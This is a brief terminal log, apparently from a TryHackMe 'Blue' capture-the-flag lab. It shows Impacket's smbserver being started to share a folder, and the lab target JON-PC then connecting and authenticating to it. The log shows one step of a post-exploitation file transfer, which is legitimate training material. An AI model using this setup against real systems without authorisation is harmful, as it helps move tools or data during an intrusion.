 ~/Desktop/CTF/THM/Blue/data ❯ sudo impacket-smbserver smbFolder $(pwd) -smb2support
[sudo] contraseña para sergiky:
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.212.223,63958)
[*] AUTHENTICATE_MESSAGE (\,JON-PC)
[*] User JON-PC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)